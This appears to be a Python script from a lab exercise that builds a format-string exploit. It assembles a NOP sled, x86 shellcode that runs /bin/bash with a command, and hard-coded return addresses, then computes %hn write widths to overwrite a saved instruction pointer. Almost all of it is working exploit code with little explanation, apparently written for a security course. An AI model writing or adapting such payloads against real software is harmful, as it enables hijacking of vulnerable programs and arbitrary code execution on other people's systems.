 # This shellcode creates a local shell
local_shellcode= (
"\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
"\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
"\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
"/bin/bash*"
"-c*"
"/bin/ls -l"
).encode('latin-1')
N = 1200
# Fill the content with NOP's
content = bytearray(0x90 for i in range(N))
# Put the code at the end
start = N - len(local_shellcode)
content[start:] = local_shellcode
# Put the address at the beginning
addr1 = 0xbffff71c  #eip address low
addr2 = 0xbffff71e  #high address
content[0:4]  =  (addr2).to_bytes(4,byteorder='little')
content[4:8]  =  ("@@@@").encode('latin-1')
content[8:12]  = (addr1).to_bytes(4,byteorder='little')
# Calculate the value of C
C = 62
# For investigation purpose (trial and error)
s = "%.8x_"*C + "\n"
#s = "%.8x_"*C + "%n"  + "\n"
# Construct the format string
small = 0xbfff - 12 - C*8
large = 0xfbd8 - 0xbfff
s = "%.8x"*C + "%." + str(small) + "x" + "%hn" + "%." + str(large) + "x" + "%hn" + "\n"
fmt  = (s).encode('latin-1')
content[12:12+len(fmt)] = fmt